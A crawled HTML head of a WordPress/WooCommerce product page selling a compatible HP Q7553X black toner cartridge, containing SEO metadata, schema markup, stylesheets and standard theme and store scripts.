

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/
body_size: 19790
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.toner4less.ca/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HP Q7553X Toner Cartridge Black new Compatible - Tonar4less</title>
	<link rel="canonical" href="https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HP Q7553X Toner Cartridge Black new Compatible - Tonar4less" />
	<meta property="og:description" content="HP 53X Toner Cartridge Black (53X) New Compatible can replace toner cartridge of the original 53X OEM cartridge and meets the standards such as ISO 9001 &amp; 14001." />
	<meta property="og:url" content="https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/" />
	<meta property="og:site_name" content="Tonar4less" />
	<meta property="article:modified_time" content="2023-05-03T11:30:18+00:00" />
	<meta property="og:image" content="https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/","url":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/","name":"HP Q7553X Toner Cartridge Black new Compatible - Tonar4less","isPartOf":{"@id":"https://www.toner4less.ca/#website"},"primaryImageOfPage":{"@id":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/#primaryimage"},"image":{"@id":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/#primaryimage"},"thumbnailUrl":"https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg","datePublished":"2023-03-30T14:44:54+00:00","dateModified":"2023-05-03T11:30:18+00:00","breadcrumb":{"@id":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/#primaryimage","url":"https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg","contentUrl":"https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.toner4less.ca/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.toner4less.ca/shop/"},{"@type":"ListItem","position":3,"name":"HP Q7553X Toner Cartridge Black new Compatible"}]},{"@type":"WebSite","@id":"https://www.toner4less.ca/#website","url":"https://www.toner4less.ca/","name":"Toner4less","description":"providing it’s expert high end service in the GTA","publisher":{"@id":"https://www.toner4less.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.toner4less.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.toner4less.ca/#organization","name":"Toner4less","url":"https://www.toner4less.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.toner4less.ca/#/schema/logo/image/","url":"https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png","contentUrl":"https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png","width":271,"height":74,"caption":"Toner4less"},"image":{"@id":"https://www.toner4less.ca/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tonar4less &raquo; Feed" href="https://www.toner4less.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonar4less &raquo; Comments Feed" href="https://www.toner4less.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonar4less &raquo; HP Q7553X Toner Cartridge Black new Compatible Comments Feed" href="https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.toner4less.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toner4less.ca%2Fproduct%2Fhp-q7553x-toner-cartridge-black-new-compatible%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.toner4less.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toner4less.ca%2Fproduct%2Fhp-q7553x-toner-cartridge-black-new-compatible%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.toner4less.ca/wp-admin/admin-ajax.php';
		</script>
		<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='wc-elavon-converge-credit-card-checkout-block-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce-gateway-elavon/assets/css/blocks/wc-elavon-vm-checkout-block.css?ver=2.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-elavon-converge-echeck-checkout-block-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce-gateway-elavon/assets/css/blocks/wc-elavon-vm-checkout-block.css?ver=2.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='aws-divi-css' href='https://www.toner4less.ca/wp-content/plugins/advanced-woo-search/includes/modules/divi/divi.css?ver=3.42' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.toner4less.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://www.toner4less.ca/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://www.toner4less.ca/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.toner4less.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-inline-css' type='text/css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
/*# sourceURL=wpmenucart-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.toner4less.ca/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.42' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.toner4less.ca/wp-content/uploads/pum/pum-site-styles.css?generated=1755543226&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css' href='https://www.toner4less.ca/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.toner4less.ca/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.toner4less.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toner4less.ca/wp-json/wp/v2/product/6389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toner4less.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.toner4less.ca/?p=6389' />
<meta name="google-site-verification" content="O_iOQNcadTFFv80DTWoNglw5DIYizuf2MPLcA4qR8CA" />
<meta name="Language" content="English">
<meta name="Publisher" content="Toner4Less">
<meta name="Robots" content="index, follow">
<meta name="page-topic" content="Toner4Less">
<meta name="YahooSeeker" content="index, follow">
<meta name="msnbot" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="Rating" content="General">
<meta name="allow-search" content="yes">
<meta name="expires" content="never">
<meta name="googlebot" content="noodp">

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Toner4Less",
  "url": "https://www.toner4less.ca/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.toner4less.ca/contact-us/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Toner4Less",
  "alternateName": "Toner 4 Less",
  "url": "https://www.toner4less.ca/",
  "logo": "https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png",
  "sameAs": [
    "https://www.facebook.com/people/Toner4less/100063727253649/",
    "https://twitter.com/Toner4less_ca"
  ]
}
</script>
<!-- Google Tag Manager -->
